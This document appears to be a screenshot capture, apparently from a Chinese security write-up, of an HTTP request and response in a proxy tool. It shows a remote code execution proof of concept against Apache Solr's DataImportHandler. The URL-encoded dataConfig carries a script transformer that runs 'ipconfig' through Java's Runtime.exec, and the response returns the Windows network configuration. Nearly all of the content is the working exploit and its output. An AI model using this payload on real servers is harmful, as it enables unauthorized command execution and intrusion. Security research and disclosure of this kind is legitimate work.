 Request
Raw Params Headers Hex XML
POST
/solr/flow/dataimport?command=full-import&verbose=false&clean=false&commit=false&debug=true&core
=tika&name=dataimport&dataConfig=%0A%3CdataConfig%3E%0A%3CdataSource%20name%3D%22streamsrc%22%20
type%3D%22ContentStreamDataSource%22%20loggerLevel%3D%22TRACE%22%20%2F%3E%0A%0A%20%20%3Cscript%3
E%3C!%5BCDATA%5B%0A%20%20%20%20%20%20%20%20%20%20function%20poc(row)%7B%0A%20var%20bufReader%20%
3D%20new%20java.io.BufferedReader(new%20java.io.InputStreamReader(java.lang.Runtime.getRuntime()
.exec(%22ipconfig%22).getInputStream()))%3B%0A%0Avar%20result%20%3D%20%5B%5D%3B%0A%0Awhile(true)
%20%7B%0Avar%20oneline%20%3D%20bufReader.readLine()%3B%0Aresult.push(%20oneline%20)%3B%0Aif(!on
eline)%20break%3B%0A%7D%0A%0Arow.put(%22title%22%2Cresult.join(%22%5Cn%5Cr%22))%3B%0Areturn%20ro
w%3B%0A%0A%7D%0A%0A%5D%5D%3E%3C%2Fscript%3E%0A%0A%3Cdocument%3E%0A%20%20%20%3Centity%0A%20%20%20
%20%20%20%20%20stream%3D%22true%22%0A%20%20%20%20%20%20%20%20name%3D%22entity1%22%0A%20%20%20%20
%20%20%20datasource%3D%22streamsrc1%22%0A%20%20%20%20%20%20%20%20processor%3D%22XPathEntit
yProcessor%22%0A%20%20%20%20%20%20%20%20rootEntity%3D%22true%22%0A%20%20%20%20%20%20%20%20forEac
h%3D%22%2FRDF%2Fitem%22%0A%20%20%20%20%20%20%20%20transformer%3D%22script%3Apoc%22%3E%0A%20%20%20
%20%20%20%20%20%20%20%20%20%20%20%3Cfield%20column%3D%22title%22%20xpath%3D%22%2FRDF%2Fitem%2Ftit
le%22%20%2F%3E%0A%20%20%20%3C%2Fentity%3E%0A%3C%2Fdocument%3E%0A%3C%2FdataConfig%3E%0A%20%20%20%2
0%20%0A%20%20%20%20%20%20%20%20%20%20%20 HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Te: trailers
Connection: close
Content-Length: 88
<?xml version="1.0" encoding="UTF-8"?>
<RDF>
<item/>
</RDF>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: application/xml;charset=UTF-8
Date: Mon, 19 Feb 2024 03:12:52 GMT
Connection: close
Content-Length: 3012
<?xml version="1.0" encoding="UTF-8"?>
<response>
<lst name="responseHeader"><int name="status">0</int><int name="QTime">62</int></lst><lst
name="initArgs"><lst name="defaults"><str
name="config">tika-data-config.xml</str></lst></lst><str
name="command">full-import</str><str name="mode">debug</str><arr name="documents"><lst><arr
name="title"><str>
Windows IP 配置
以太网适配器 以太网:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . :
IPv4 地址 . . . . . . . . . . . . :
子网掩码 . . . . . . . . . . . . :
默认网关. . . . . . . . . . . . . :
以太网适配器 NIC1:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : f
IPv4 地址 . . . . . . . . . . . . :
子网掩码 . . . . . . . . . . . . :
默认网关. . . . . . . . . . . . . :
以太网适配器 NIC2:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
公众号 · 云下信安
? < + > Type a search term 0 matches